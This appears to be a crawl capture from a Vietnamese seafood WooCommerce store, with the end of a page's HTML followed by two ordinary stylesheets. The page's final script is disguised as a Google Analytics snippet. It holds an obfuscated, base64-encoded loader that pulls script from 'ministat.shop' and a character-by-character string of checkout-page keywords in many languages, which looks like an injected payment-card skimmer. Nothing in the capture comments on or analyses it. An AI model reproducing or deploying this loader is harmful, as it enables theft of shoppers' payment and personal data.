(window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');</script></body></html>
<!--HTML compressed, size saved 3.34%. From 123058 bytes, now 118946 bytes-->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768481769 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://crabseafood.vn/wp-content/themes/flatsome-child/style.css
body_size: -110
content:
/*
Theme Name: Flatsome Child
Author: UX-Themes
Description: Multi-Purpose Responsive WooCommerce Theme
Version: 1.0
Template: flatsome

This is the child theme for Flatsome theme, generated with Generate Child Theme plugin by catchthemes.

(optional values you can add: Theme URI, Author URI, License, License URI, Tags, Text Domain)
*/


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://crabseafood.vn/wp-content/plugins/wordpress-seo/css/dist/adminbar-1971.css
body_size: 947
content:
.wpseo-score-icon{background:#888;border-radius:50%!important;display:inline-block!important;height:12px!important;margin:3px 10px 0 3px;vertical-align:top;width:12px!important}.wpseo-score-icon.good{background-color:#7ad03a}.wpseo-score-icon.ok{background-color:#ee7c1b}.wpseo-score-icon.bad{background-color:#dc3232}.wpseo-score-icon.na{background-color:#888}.wpseo-score-icon.noindex{background-color:#1e8cbe}#wp-admin-bar-wpseo-menu .wpseo-score-icon{margin:10px 0 0 4px!important}#wpadminbar .yoast-badge{border-radius:8px;display:inline-block;font-weight:600;line-height:1.6;margin-left:4px;padding:0 8px}#wpadminbar .yoast-beta-badge{background-color:#cce5ff;color:#004973}#wpadminbar .yoast-issue-added,#wpadminbar .yoast-issue-added:hover{background-color:#a4286a;border-radius:0 10px 10px 10px;box-shadow:1px 1px 1px 1px grey;color:#fff;left:0;padding:2px 12px;position:absolute;top:32px;white-space:nowrap}#wpadminbar .yoast-issue-added{display:none}#wpadminbar .yoast-issue-counter{border-radius:9px;color:#fff;display:inline;padding:1px 7px 1px 6px!important}#wpadminbar .yoast-logo.svg{background-image:url("[data-uri]");background-position:0 6px;background-repeat:no-repeat;background-size:20px;float:left;height:30px;width:26px}#wpadminbar #wp-admin-bar-wpseo-licenses .ab-item{color:#f18500}@media screen and (max-width:782px){#wp-admin-bar-wpseo-menu .wpseo-score-icon{margin:16px 10px 0 2px!important}#wpadminbar #wp-admin-bar-wpseo-menu{display:block;position:static}#wpadminbar .yoast-logo.svg{background-position:50% 8px;background-size:30px;height:46px;width:52px}#wpadminbar .yoast-logo+.yoast-issue-counter{margin-left:-5px;margin-right:10px}#wpadminbar .ab-sub-wrapper .yoast-issue-counter{position:relative;top:-5px;vertical-align:text-top}#wpadminbar .yoast-issue-added,#wpadminbar .yoast-issue-added:hover{line-height:1.8;top:46px;white-space:normal}#wp-admin-bar-wpseo-menu.menupop .ab-sub-wrapper #wp-admin-bar-wpseo-kwresearch,#wp-admin-bar-wpseo-menu.menupop .ab-sub-wrapper #wp-admin-bar-wpseo-settings{display:none}}